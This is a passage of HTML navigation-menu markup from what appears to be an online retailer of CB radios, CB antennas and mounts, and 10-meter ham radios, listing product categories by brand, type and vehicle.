      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-cb-radios"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/collections/cb-radios"
        
      >
        CB Radios
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-model-type"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Model Type

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-handheld-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-handheld"
        >
          
          Handheld CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mobile-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-mobile"
        >
          
          Mobile CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-base-stations"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-base"
        >
          
          CB Radio Base Stations
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-cb-radio-brands"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          CB Radio Brands

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cobra-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-cobra"
        >
          
          Cobra CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-uniden-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-uniden"
        >
          
          Uniden CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-midland-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-midland"
        >
          
          Midland CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-galaxy-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-galaxy"
        >
          
          Galaxy CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-president-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-president"
        >
          
          President CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-texas-ranger-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/texas-ranger-cb-radios"
        >
          
          Texas Ranger CB Radios
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-open-box"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/open-box-cb-radios"
        >
          
          Open Box
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-cb-antennas-mounts"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/collections/cb-antennas-mounts"
        
      >
        CB Antennas & Mounts
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antennas-by-brand"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/collections/cb-antennas-cb-radio-supply"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antennas by Brand

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-driver-extreme-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/driver-extreme"
        >
          
          Driver Extreme Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-firestik-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-firestik"
        >
          
          Firestik CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-wilson-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-wilson"
        >
          
          Wilson CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-k40-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-k40"
        >
          
          K40 CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-supply"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-cb-radio-supply"
        >
          
          CB Radio Supply
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-president-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-president"
        >
          
          President CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-monkey-made-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-monkey-made"
        >
          
          Monkey Made CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-procomm-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-procomm"
        >
          
          Procomm CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-sirio-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-sirio"
        >
          
          Sirio CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-skipshooter-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-skipshooter"
        >
          
          Skipshooter CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-hustler-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-hustler"
        >
          
          Hustler CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cobra-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-cobra"
        >
          
          Cobra CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-predator-10k-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/predator-10k-cb-antennas"
        >
          
          Predator 10K CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-francis-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/francis-cb-antenna"
        >
          
          Francis CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stryker-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/stryker-cb-antennas"
        >
          
          Stryker CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tram-browning-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/tram-browning-cb-antennas"
        >
          
          Tram Browning CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-aries-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/aries"
        >
          
          Aries CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-workman-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/workman-cb-antenna"
        >
          
          Workman CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-a99-base-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/a99-base-antenna"
        >
          
          A99 Base Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-maco-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/maco-cb-antennas"
        >
          
          Maco CB Antennas
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antennas-by-type"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/collections/cb-antennas-cb-radio-supply"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antennas by Type

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-antenna-base-stations"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-base-station"
        >
          
          CB Antenna Base Stations
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-whip-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-whip"
        >
          
          Whip CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-no-ground-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-no-ground"
        >
          
          No Ground CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-center-load-professional-trucker"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-center-load-professional-trucker"
        >
          
          Center Load / Professional Trucker
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-magnetic-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-magnetic"
        >
          
          Magnetic CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-fiberglass-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-fiberglass"
        >
          
          Fiberglass CB Antennas
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antenna-mounts-by-mount-type"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antenna Mounts by Mount Type

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-hood-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-hood"
        >
          
          Hood CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-roof-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-roof"
        >
          
          Roof CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mirror-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-mirror"
        >
          
          Mirror CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-magnet-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-magnet"
        >
          
          Magnet CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-bumper-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-bumper"
        >
          
          Bumper CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-door-hatch-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-door-hatch"
        >
          
          Door/Hatch CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stake-hole-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-stake-hole"
        >
          
          Stake Hole CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stainless-steel-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-stainless-steel"
        >
          
          Stainless Steel CB Antenna Mounts
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antenna-mounts-by-vehicle"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antenna Mounts by Vehicle

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-jeep-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-jeep-mounts"
        >
          
          Jeep CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-ford-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-ford-mounts"
        >
          
          Ford CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-dodge-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-dodge-mounts"
        >
          
          Dodge CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-chevy-gmc-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-chevy-gmc"
        >
          
          Chevy/GMC CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-toyota-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-toyota"
        >
          
          Toyota CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-kenworth-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-kenworth"
        >
          
          Kenworth CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-peterbilt-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-peterbilt"
        >
          
          Peterbilt CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-freightliner-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-freightliner"
        >
          
          Freightliner CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-hummer-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-hummer"
        >
          
          Hummer CB Antenna Mounts
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-open-box"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/open-box-cb-antennas-mounts"
        >
          
          Open Box
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-ham-radios-10-meter"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/collections/ham-radios-10-meter"
        
      >
        Ham Radios (10 Meter)
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-brand"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Brand

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-anytone-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/anytone-10-meter-radios"
        >
          
          Anytone 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-connex-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-connex"
        >
          
          Connex 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-galaxy-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/galaxy-10-meter-radios"
        >
          
          Galaxy 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-general-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-general"
        >
          
          General 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mirage-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-mirage"
        >
          
          Mirage 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-president-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-president"
        >
          
          President 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-ranger-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-ranger"
        >
          
          Ranger 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stryker-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-stryker"
        >
          
          Stryker 10 Meter Radios
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cw-transmitters"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cw-transmitters"
        >
          
          CW Transmitters
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-open-box"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/open-box-ham-radios-10-meter"
        >
          
          Open Box
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-electronics"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/collections/electronics"
        
      >
        Electronics
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
